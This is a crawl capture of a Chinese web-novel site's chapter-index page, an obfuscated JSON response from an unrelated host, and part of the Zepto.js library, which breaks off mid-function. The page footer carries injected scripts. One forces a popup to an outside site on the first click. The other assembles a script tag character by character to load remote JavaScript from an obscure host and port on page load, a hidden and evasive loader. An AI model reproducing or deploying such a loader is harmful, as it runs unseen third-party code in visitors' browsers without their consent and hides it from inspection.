

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myhuabao.com/index/10388/
body_size: 2627
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>顾我逸然_小说完整章节目录 - 花苞小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="顾我逸然最新章节目录,顾我逸然全部章节,顾我逸然完整章节">
    <meta name="description" content="顾我逸然最新全文章节目录大全由网友提供。本站提供交流平台均可免费在线阅读最新章节。">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container" style="background-color:#FFF8ED">
    <header>
        <a class="generalBack" href="/book/10388/" title="顾我逸然">封面</a>
        <h1 class="book"><label><a href="/book/10388/" class="w" title="顾我逸然最新章节目录">顾我逸然</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="BCsectionOne">
        <p>
            <span>顾我逸然最新完整章节列表</span>
        </p>
    </section>
    <section class="BCsectionTwo">
        <h3 class="BCsectionTwo-title">正文卷</h3>
        <ol class="BCsectionTwo-top">
                            <li class="BCsectionTwo-top-chapter"><a href="/read/10388/1814396.html" class="g">第一章 quot;林逸好久不见quot;</a></li>
                            <li class="BCsectionTwo-top-chapter"><a href="/read/10388/1814397.html" class="g">第二章 quot;顾嘉你够了quot;</a></li>
                            <li class="BCsectionTwo-top-chapter"><a href="/read/10388/1814398.html" class="g">第三章 quot; 顾嘉你别这样我害怕quot;</a></li>
                            <li class="BCsectionTwo-top-chapter"><a href="/read/10388/1814399.html" class="g">第四章 quot;林逸你真的很会quot;</a></li>
                    </ol>
        <div class="BCsectionTwo-bottom">
            <p class="CGsectionTwo-right-bottom-btn">
                <a class="index-container-btn disabled-btn" href="javascript:void(0);">没有了</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option value="/index/10388/" selected="selected">1 - 4章</option></select><a class="index-container-btn disabled-btn" href="javascript:void(0);">没有了</a>            </p>
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/33620/" title="捏碎小曲奇（电竞NPH）"><img class="lazyload" _src="http://myhuabao.com/images/33/33620/33620s.jpg" height="120" width="90" src="https://myhuabao.com/images/33/33620/33620s.jpg" style="display: inline;" alt="捏碎小曲奇（电竞NPH）"></a></div>
                            <div class="book_img_name"><a href="/book/33620/">捏碎小曲奇（电竞NPH）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/48815/" title="姜赞容她受苦又受难（NPH）"><img class="lazyload" _src="http://myhuabao.com/images/48/48815/48815s.jpg" height="120" width="90" src="https://myhuabao.com/images/48/48815/48815s.jpg" style="display: inline;" alt="姜赞容她受苦又受难（NPH）"></a></div>
                            <div class="book_img_name"><a href="/book/48815/">姜赞容她受苦又受难（NPH）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/49672/" title="金属牙套【骨科gl】"><img class="lazyload" _src="http://myhuabao.com/images/49/49672/49672s.jpg" height="120" width="90" src="https://myhuabao.com/images/49/49672/49672s.jpg" style="display: inline;" alt="金属牙套【骨科gl】"></a></div>
                            <div class="book_img_name"><a href="/book/49672/">金属牙套【骨科gl】</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a2d9c9848546f5b3e0d2ed9df9a45f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1802gc.kg50es.com:8005/d/4948?t=0.11917283995107097
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{K1sQ}{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{0@p(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{0@p(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/TD^Jo}K}md^7pqQn1Q0hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://myhuabao.com/static/ss_wap2/zepto.min.js
body_size: 13338
content:
/* Zepto v1.2.0 - zepto event ajax form ie - zeptojs.com/license */
!(function (t, e) {
  "function" == typeof define && define.amd
    ? define(function () {
        return e(t);
      })
    : e(t);
})(this, function (t) {
  var e = (function () {
    function $(t) {
      return null == t ? String(t) : S[C.call(t)] || "object";
    }
    function F(t) {
      return "function" == $(t);
    }
    function k(t) {
      return null != t && t == t.window;
    }
    function M(t) {
      return null != t && t.nodeType == t.DOCUMENT_NODE;
    }
    function R(t) {
      return "object" == $(t);
    }
    function Z(t) {
      return R(t) && !k(t) && Object.getPrototypeOf(t) == Object.prototype;
    }
    function z(t) {
      var e = !!t && "length" in t && t.length,
        n = r.type(t);
      return "function" != n && !k(t) && ("array" == n || 0 === e || ("number" == typeof e && e > 0 && e - 1 in t));
    }
    function q(t) {
      return a.call(t, function (t) {
        return null != t;
      });
    }
    function H(t) {
      return t.length > 0 ? r.fn.concat.apply([], t) : t;
    }
    function I(t) {
      return t
        .replace(/::/g, "/")
        .replace(/([A-Z]+)([A-Z][a-z])/g, "$1_$2")
        .replace(/([a-z\d])([A-Z])/g, "$1_$2")
        .replace(/_/g, "-")
        .toLowerCase();
    }
    function V(t) {
      return t in l ? l[t] : (l[t] = new RegExp("(^|\\s)" + t + "(\\s|$)"));
    }
    function _(t, e) {
      return "number" != typeof e || h[I(t)] ? e : e + "px";
    }
    function B(t) {
      var e, n;
      return c[t] || ((e = f.createElement(t)), f.body.appendChild(e), (n = getComputedStyle(e, "").getPropertyValue("display")), e.parentNode.removeChild(e), "none" == n && (n = "block"), (c[t] = n)), c[t];
    }
    function U(t) {
      return "children" in t
        ? u.call(t.children)
        : r.map(t.childNodes, function (t) {
            return 1 == t.nodeType ? t : void 0;
          });
    }
    function X(t, e) {
      var n,
        r = t ? t.length : 0;
      for (n = 0; r > n; n++) this[n] = t[n];
      (this.length = r), (this.selector = e || "");
    }
    function J(t, r, i) {
      for (n in r) i && (Z(r[n]) || L(r[n])) ? (Z(r[n]) && !Z(t[n]) && (t[n] = {}), L(r[n]) && !L(t[n]) && (t[n] = []), J(t[n], r[n], i)) : r[n] !== e && (t[n] = r[n]);
    }
    function W(t, e) {
      return null == e ? r(t) : r(t).filter(e);
    }
    function Y(t, e, n, r) {
      return F(e) ? e.call(t, n, r) : e;
    }
    function G(t, e, n) {
      null == n ? t.removeAttribute(e) : t.setAttribute(e, n);
    }
    function K(t, n) {
      var r = t.className || "",
        i = r && r.baseVal !== e;
      return n === e ? (i ? r.baseVal : r) : void (i ? (r.baseVal = n) : (t.className = n));
    }
    function Q(t) {
      try {
        return t ? "true" == t || ("false" == t ? !1 : "null" == t ? null : +t + "" == t ? +t : /^[\[\{]/.test(t) ? r.parseJSON(t) : t) : t;
      } catch (e) {
        return t;
      }
    }
    function tt(t, e) {
      e(t);
      for (var n = 0, r = t.childNodes.length; r > n; n++) tt(t.childNodes[n], e);
    }
    var e,
      n,
      r,
      i,
      O,
      P,
      o = [],
      s = o.concat,
      a = o.filter,
      u = o.slice,
      f = t.document,
      c = {},
      l = {},
      h = { "column-count": 1, columns: 1, "font-weight": 1, "line-height": 1, opacity: 1, "z-index": 1, zoom: 1 },
      p = /^\s*<(\w+|!)[^>]*>/,
      d = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
      m = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
      g = /^(?:body|html)$/i,
      v = /([A-Z])/g,
      y = ["val", "css", "html", "text", "data", "width", "height", "offset"],
      x = ["after", "prepend", "before", "append"],
      b = f.createElement("table"),
      E = f.createElement("tr"),
      j = { tr: f.createElement("tbody"), tbody: b, thead: b, tfoot: b, td: E, th: E, "*": f.createElement("div") },
      w = /complete|loaded|interactive/,
      T = /^[\w-]*$/,
      S = {},
      C = S.toString,
      N = {},
      A = f.createElement("div"),
      D = { tabindex: "tabIndex", readonly: "readOnly", for: "htmlFor", class: "className", maxlength: "maxLength", cellspacing: "cellSpacing", cellpadding: "cellPadding", rowspan: "rowSpan", colspan: "colSpan", usemap: "useMap", frameborder: "frameBorder", contenteditable: "contentEditable" },
      L =
        Array.isArray ||
        function (t) {
          return t instanceof Array;
        };
    return (
      (N.matches = function (t, e) {
        if (!e || !t || 1 !== t.nodeType) return !1;
        var n = t.matches || t.webkitMatchesSelector || t.mozMatchesSelector || t.oMatchesSelector || t.matchesSelector;
        if (n) return n.call(t, e);
        var r,
          i = t.parentNode,
          o = !i;
        return o && (i = A).appendChild(t), (r = ~N.qsa(i, e).indexOf(t)), o && A.removeChild(t), r;
      }),
      (O = function (t) {
        return t.replace(/-+(.)?/g, function (t, e) {
          return e ? e.toUpperCase() : "";
        });
      }),
      (P = function (t) {
        return a.call(t, function (e, n) {
          return t.indexOf(e) == n;
        });
      }),
      (N.fragment = function (t, n, i) {
        var o, s, a;
        return (
          d.test(t) && (o = r(f.createElement(RegExp.$1))),
          o ||
            (t.replace && (t = t.replace(m, "<$1></$2>")),
            n === e && (n = p.test(t) && RegExp.$1),
            n in j || (n = "*"),
            (a = j[n]),
            (a.innerHTML = "" + t),
            (o = r.each(u.call(a.childNodes), function () {
              a.removeChild(this);
            }))),
          Z(i) &&
            ((s = r(o)),
            r.each(i, function (t, e) {
              y.indexOf(t) > -1 ? s[t](e) : s.attr(t, e);
            })),
          o
        );
      }),
      (N.Z = function (t, e) {
        return new X(t, e);
      }),
      (N.isZ = function (t) {
        return t instanceof N.Z;
      }),
      (N.init = function (t, n) {
        var i;
        if (!t) return N.Z();
        if ("string" == typeof t)
          if (((t = t.trim()), "<" == t[0] && p.test(t))) (i = N.fragment(t, RegExp.$1, n)), (t = null);
          else {
            if (n !== e) return r(n).find(t);
            i = N.qsa(f, t);
          }
        else {
          if (F(t)) return r(f).ready(t);
          if (N.isZ(t)) return t;
          if (L(t)) i = q(t);
          else if (R(t)) (i = [t]), (t = null);
          else if (p.test(t)) (i = N.fragment(t.trim(), RegExp.$1, n)), (t = null);
          else {
            if (n !== e) return r(n).find(t);
            i = N.qsa(f, t);
          }
        }
        return N.Z(i, t);
      }),
      (r = function (t, e) {
        return N.init(t, e);
      }),
      (r.extend = function (t) {
        var e,
          n = u.call(arguments, 1);
        return (
          "boolean" == typeof t && ((e = t), (t = n.shift())),
          n.forEach(function (n) {
            J(t, n, e);
          }),
          t
        );
      }),
      (N.qsa = function (t, e) {
        var n,
          r = "#" == e[0],
          i = !r && "." == e[0],
          o = r || i ? e.slice(1) : e,
          s = T.test(o);
        return t.getElementById && s && r ? ((n = t.getElementById(o)) ? [n] : []) : 1 !== t.nodeType && 9 !== t.nodeType && 11 !== t.nodeType ? [] : u.call(s && !r && t.getElementsByClassName ? (i ? t.getElementsByClassName(o) : t.getElementsByTagName(e)) : t.querySelectorAll(e));
      }),
      (r.contains = f.documentElement.contains
        ? function (t, e) {
            return t !== e && t.contains(e);
          }
        : function (t, e) {
            for (; e && (e = e.parentNode); ) if (e === t) return !0;
            return !1;
          }),
      (r.type = $),
      (r.isFunction = F),
      (r.isWindow = k),
      (r.isArray = L),
      (r.isPlainObject = Z),
      (r.isEmptyObject = function (t) {
        var e;
        for (e in t) return !1;
        return !0;
      }),
      (r.isNumeric = function (t) {
        var e = Number(t),
          n = typeof t;
        return (null != t && "boolean" != n && ("string" != n || t.length) && !isNaN(e) && isFinite(e)) || !1;
      }),
      (r.inArray = function (t, e, n) {
        return o.indexOf.call(e, t, n);
      }),
      (r.camelCase = O),
      (r.trim = function (t) {
        return null == t ? "" : String.prototype.trim.call(t);
      }),
      (r.uuid = 0),
      (r.support = {}),
      (r.expr = {}),
      (r.noop = function () {}),
      (r.map = function (t, e) {
        var n,
          i,
          o,
          r = [];
        if (z(t)) for (i = 0; i < t.length; i++) (n = e(t[i], i)), null != n && r.push(n);
        else for (o in t) (n = e(t[o], o)), null != n && r.push(n);
        return H(r);
      }),
      (r.each = function (t, e) {
        var n, r;
        if (z(t)) {
          for (n = 0; n < t.length; n++) if (e.call(t[n], n, t[n]) === !1) return t;
        } else for (r in t) if (e.call(t[r], r, t[r]) === !1) return t;
        return t;
      }),
      (r.grep = function (t, e) {
        return a.call(t, e);
      }),
      t.JSON && (r.parseJSON = JSON.parse),
      r.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function (t, e) {
        S["[object " + e + "]"] = e.toLowerCase();
      }),
      (r.fn = {
        constructor: N.Z,
        length: 0,
        forEach: o.forEach,
        reduce: o.reduce,
        push: o.push,
        sort: o.sort,
        splice: o.splice,
        indexOf: o.indexOf,
        concat: function () {
          var t,
            e,
            n = [];
          for (t = 0; t < arguments.length; t++) (e = arguments[t]), (n[t] = N.isZ(e) ? e.toArray() : e);
          return s.apply(N.isZ(this) ? this.toArray() : this, n);
        },
        map: function (t) {
          return r(
            r.map(this, function (e, n) {
              return t.call(e, n, e);
            })
          );
        },
        slice: function () {
          return r(u.apply(this, arguments));
        },
        ready: function (t) {
          return (
            w.test(f.readyState) && f.body
              ? t(r)
              : f.addEventListener(
                  "DOMContentLoaded",
                  function () {
                    t(r);
                  },
                  !1
                ),
            this
          );
        },
        get: function (t) {
          return t === e ? u.call(this) : this[t >= 0 ? t : t + this.length];
        },
        toArray: function () {
          return this.get();
        },
        size: function () {
          return this.length;
        },
        remove: function () {
          return this.each(function () {
            null != this.parentNode && this.parentNode.removeChild(this);
          });
        },
        each: function (t) {
          return (
            o.every.call(this, function (e, n) {
              return t.call(e, n, e) !== !1;
            }),
            this
          );
        },
        filter: function (t) {
          return F(t)
            ? this.not(this.not(t))
            : r(
                a.call(this, function (e) {
                  return N.matches(e, t);
                })
              );
        },
        add: function (t, e) {
          return r(P(this.concat(r(t, e))));
        },
        is: function (t) {
          return this.length > 0 && N.matches(this[0], t);
        },
        not: function (t) {
          var n = [];
          if (F(t) && t.call !== e)
            this.each(function (e) {
              t.call(this, e) || n.push(this);
            });
          else {
            var i = "string" == typeof t ? this.filter(t) : z(t) && F(t.item) ? u.call(t) : r(t);
            this.forEach(function (t) {
              i.indexOf(t) < 0 && n.push(t);
            });
          }
          return r(n);
        },
        has: function (t) {
          return this.filter(function () {
            return R(t) ? r.contains(this, t) : r(this).find(t).size();
          });
        },
        eq: function (t) {
          return -1 === t ? this.slice(t) : this.slice(t, +t + 1);
        },
        first: function () {
          var t = this[0];
          return t && !R(t) ? t : r(t);
        },
        last: function () {
          var t = this[this.length - 1];
          return t && !R(t) ? t : r(t);
        },
        find: function (t) {
          var e,
            n = this;
          return (e = t
            ? "object" == typeof t
              ? r(t).filter(function () {
                  var t = this;
                  return o.some.call(n, function (e) {
                    return r.contains(e, t);
                  });
                })
              : 1 == this.length
              ? r(N.qsa(this[0], t))
              : this.map(function () {
                  return N.qsa(this, t);
                })
            : r());
        },
        closest: function (t, e) {
          var n = [],
            i = "object" == typeof t && r(t);
          return (
            this.each(function (r, o) {
              for (; o && !(i ? i.indexOf(o) >= 0 : N.matches(o, t)); ) o = o !== e && !M(o) && o.parentNode;
              o && n.indexOf(o) < 0 && n.push(o);
            }),
            r(n)
          );
        },
        parents: function (t) {
          for (var e = [], n = this; n.length > 0; )
            n = r.map(n, function (t) {
              return (t = t.parentNode) && !M(t) && e.indexOf(t) < 0 ? (e.push(t), t) : void 0;
            });
          return W(e, t);
        },
        parent: function (t) {
          return W(P(this.pluck("parentNode")), t);
        },
        children: function (t) {
          return W(
            this.map(function () {
              return U(this);
            }),
            t
          );
        },
        contents: function () {
          return this.map(function () {
            return this.contentDocument || u.call(this.childNodes);
          });
        },
        siblings: function (t) {
          return W(
            this.map(function (t, e) {
              return a.call(U(e.parentNode), function (t) {
                return t !== e;
              });
            }),
            t
          );
        },
        empty: function () {
          return this.each(function () {
            this.innerHTML = "";
          });
        },
        pluck: function (t) {
          return r.map(this, function (e) {
            return e[t];
          });
        },
        show: function () {
          return this.each(function () {
            "none" == this.style.display && (this.style.display = ""), "none" == getComputedStyle(this, "").getPropertyValue("display") && (this.style.display = B(this.nodeName));
          });
        },
        replaceWith: function (t) {
          return this.before(t).remove();
        },
        wrap: function (t) {
          var e = F(t);
          if (this[0] && !e)
            var n = r(t).get(0),
              i = n.parentNode || this.length > 1;
          return this.each(function (o) {
            r(this).wrapAll(e ? t.call(this, o) : i ? n.cloneNode(!0) : n);
          });
        },
        wrapAll: function (t) {
          if (this[0]) {
            r(this[0]).before((t = r(t)));
            for (var e; (e = t.children()).length; ) t = e.first();
            r(t).append(this);
          }
          return this;
        },
        wrapInner: function (t) {
          var e = F(t);
          return this.each(function (n) {
            var i = r(this),
              o = i.contents(),
              s = e ? t.call(this, n) : t;
            o.length ? o.wrapAll(s) : i.append(s);
          });
        },
        unwrap: function () {
          return (
            this.parent().each(function () {
              r(this).replaceWith(r(this).children());
            }),
            this
          );
        },
        clone: function () {
          return this.map(function () {
            return this.cloneNode(!0);
          });
        },
        hide: function () {
          return this.css("display", "none");
        },
        toggle: function (t) {
          return this.each(function () {
            var n = r(this);
            (t === e ? "none" == n.css("display") : t) ? n.show() : n.hide();
          });
        },
        prev: function (t) {
          return r(this.pluck("previousElementSibling")).filter(t || "*");
        },
        next: function (t) {
          return r(this.pluck("nextElementSibling")).filter(t || "*");
        },
        html: function (t) {
          return 0 in arguments
            ? this.each(function (e) {
                var n = this.innerHTML;
                r(this).empty().append(Y(this, t, e, n));
              })
            : 0 in this
            ? this[0].innerHTML
            : null;
        },
        text: function (t) {
          return 0 in arguments
            ? this.each(function (e) {
                var n = Y(this, t, e, this.textContent);
                this.textContent = null == n ? "" : "" + n;
              })
            : 0 in this
            ? this.pluck("textContent").join("")
            : null;
        },
        attr: function (t, r) {
          var i;
          return "string" != typeof t || 1 in arguments
            ? this.each(function (e) {
                if (1 === this.nodeType)
                  if (R(t)) for (n in t) G(this, n, t[n]);
                  else G(this, t, Y(this, r, e, this.getAttribute(t)));
              })
            : 0 in this && 1 == this[0].nodeType && null != (i = this[0].getAttribute(t))
            ? i
            : e;
        },
        removeAttr: function (t) {
          return this.each(function () {
            1 === this.nodeType &&
              t.split(" ").forEach(function (t) {
                G(this, t);
              }, this);
          });
        },
        prop: function (t, e) {
          return (
            (t = D[t] || t),
            1 in arguments
              ? this.each(function (n) {
                  this[t] = Y(this, e, n, this[t]);
                })
              : this[0] && this[0][t]
          );
        },
        removeProp: function (t) {
          return (
            (t = D[t] || t),
            this.each(function () {
              delete this[t];
            })
          );
        },
        data: function (t, n) {
          var r = "data-" + t.replace(v, "-$1").toLowerCase(),
            i = 1 in arguments ? this.attr(r, n) : this.attr(r);
          return null !== i ? Q(i) : e;
        },
        val: function (t) {
          return 0 in arguments
            ? (null == t && (t = ""),
              this.each(function (e) {
                this.value = Y(this, t, e, this.value);
              }))
            : this[0] &&
                (this[0].multiple
                  ? r(this[0])
                      .find("option")
                      .filter(function () {
                        return this.selected;
                      })
                      .pluck("value")
                  : this[0].value);
        },
        offset: function (e) {
          if (e)
            return this.each(function (t) {
              var n = r(this),
                i = Y(this, e, t, n.offset()),
                o = n.offsetParent().offset(),
                s = { top: i.top - o.top, left: i.left - o.left };
              "static" == n.css("position") && (s.position = "relative"), n.css(s);
            });
          if (!this.length) return null;
          if (f.documentElement !== this[0] && !r.contains(f.documentElement, this[0])) return { top: 0, left: 0 };
          var n = this[0].getBoundingClientRect();
          return { left: n.left + t.pageXOffset, top: n.top + t.pageYOffset, width: Math.round(n.width), height: Math.round(n.height) };
        },
        css: function (t, e) {
          if (arguments.length < 2) {
            var i = this[0];
            if ("string" == typeof t) {
              if (!i) return;
              return i.style[O(t)] || getComputedStyle(i, "").getPropertyValue(t);
            }
            if (L(t)) {
              if (!i) return;
              var o = {},
                s = getComputedStyle(i, "");
              return (
                r.each(t, function (t, e) {
                  o[e] = i.style[O(e)] || s.getPropertyValue(e);
                }),
                o
              );
            }
          }
          var a = "";
          if ("string" == $(t))
            e || 0 === e
              ? (a = I(t) + ":" + _(t, e))
              : this.each(function () {
                  this.style.removeProperty(I(t));
                });
          else
            for (n in t)
              t[n] || 0 === t[n]
                ? (a += I(n) + ":" + _(n, t[n]) + ";")
                : this.each(function () {
                    this.style.removeProperty(I(n));
                  });
          return this.each(function () {
            this.style.cssText += ";" + a;
          });
        },
        index: function (t) {
          return t ? this.indexOf(r(t)[0]) : this.parent().children().indexOf(this[0]);
        },
        hasClass: function (t) {
          return t
            ? o.some.call(
                this,
                function (t) {
                  return this.test(K(t));
                },
                V(t)
              )
            : !1;
        },
        addClass: function (t) {
          return t
            ? this.each(function (e) {
                if ("className" in this) {
                  i = [];
                  var n = K(this),
                    o = Y(this, t, e, n);
                  o.split(/\s+/g).forEach(function (t) {
                    r(this).hasClass(t) || i.push(t);
                  }, this),
                    i.length && K(this, n + (n ? " " : "") + i.join(" "));
                }
              })
            : this;
        },
        removeClass: function (t) {
          return this.each(function (n) {
            if ("className" in this) {
              if (t === e) return K(this, "");
              (i = K(this)),
                Y(this, t, n, i)
                  .split(/\s+/g)
                  .forEach(function (t) {
                    i = i.replace(V(t), " ");
                  }),
                K(this, i.trim());
            }
          });
        },
        toggleClass: function (t, n) {
          return t
            ? this.each(function (i) {
                var o = r(this),
                  s = Y(this, t, i, K(this));
                s.split(/\s+/g).forEach(function (t) {
                  (n === e ? !o.hasClass(t) : n) ? o.addClass(t) : o.removeClass(t);
                });
              })
            : this;
        },
        scrollTop: function (t) {
          if (this.length) {
            var n = "scrollTop" in this[0];
            return t === e
              ? n
                ? this[0].scrollTop
                : this[0].pageYOffset
              : this.each(
                  n
                    ? function () {
                        this.scrollTop = t;
                      }
                    : function () {
                        this.scrollTo(this.scrollX, t);
                      }
                );
          }
        },
        scrollLeft: function (t) {
          if (this.length) {
            var n = "scrollLeft" in this[0];
            return t === e
              ? n
                ? this[0].scrollLeft
                : this[0].pageXOffset
              : this.each(
                  n
                    ? function () {
                        this.scrollLeft = t;
                      }
                    : function () {
                        this.scrollTo(t, this.scrollY);
                      }
                );
          }
        },
        position: function () {
          if (this.length) {
            var t = this[0],
              e = this.offsetParent(),
              n = this.offset(),
              i = g.test(e[0].nodeName) ? { top: 0, left: 0 } : e.offset();
            return (n.top -= parseFloat(r(t).css("margin-top")) || 0), (n.left -= parseFloat(r(t).css("margin-left")) || 0), (i.top += parseFloat(r(e[0]).css("border-top-width")) || 0), (i.left += parseFloat(r(e[0]).css("border-left-width")) || 0), { top: n.top - i.top, left: n.left - i.left };
          }
        },
        offsetParent: function () {
          return this.map(function () {
            for (var t = this.offsetParent || f.body; t && !g.test(t.nodeName) && "static" == r(t).css("position"); ) t = t.offsetParent;
            return t;
          });
        },
      }),
      (r.fn.detach = r.fn.remove),
      ["width", "height"].forEach(function (t) {
        var n = t.replace(/./, function (t) {
          return t[0].toUpperCase();
        });
        r.fn[t] = function (i) {
          var o,
            s = this[0];
          return i === e
            ? k(s)
              ? s["inner" + n]
              : M(s)
              ? s.documentElement["scroll" + n]
              : (o = this.offset()) && o[t]
            : this.each(function (e) {
                (s = r(this)), s.css(t, Y(this, i, e, s[t]()));
              });
        };
      }),
      x.forEach(function (n, i) {
        var o = i % 2;
        (r.fn[n] = function () {
          var n,
            a,
            s = r.map(arguments, function (t) {
              var i = [];
              return (
                (n = $(t)),
                "array" == n
                  ? (t.forEach(function (t) {
                      return t.nodeType !== e ? i.push(t) : r.zepto.isZ(t) ? (i = i.concat(t.get())) : void (i = i.concat(N.fragment(t)));
                    }),
                    i)
                  : "object" == n || null == t
                  ? t
                  : N.fragment(t)
              );
            }),
            u = this.length > 1;
          return s.length < 1
            ? this
            : this.each(function (e, n) {
                (a = o ? n : n.parentNode), (n = 0 == i ? n.nextSibling : 1 == i ? n.firstChild : 2 == i ? n : null);
                var c = r.contains(f.documentElement, a);
                s.forEach(function (e) {
                  if (u) e = e.cloneNode(!0);
                  else if (!a) return r(e).remove();
                  a.insertBefore(e, n),
                    c &&
                      tt(e, function (e) {
                        if (!(null == e.nodeName || "SCRIPT" !== e.nodeName.toUpperCase() || (e.type && "text/javascript" !== e.type) || e.src)) {
                          var n = e.ownerDocument ? e.ownerDocument.defaultView : t;
                          n.eval.call(n, e.innerHTML);
                        }
                      });
                });
              });
        }),
          (r.fn[o ? n + "To" : "insert" + (i ? "Before" : "After")] = function (t) {
            return r(t)[n](this), this;
          });
      }),
      (N.Z.prototype = X.prototype = r.fn),
      (N.uniq = P),
      (N.deserializeValue = Q),
      (r.zepto = N),
      r
    );
  })();
  return (
    (t.Zepto = e),
    void 0 === t.$ && (t.$ = e),
    (function (e) {
      function h(t) {
        return t._zid || (t._zid = n++);
      }
      function p(t, e, n, r) {
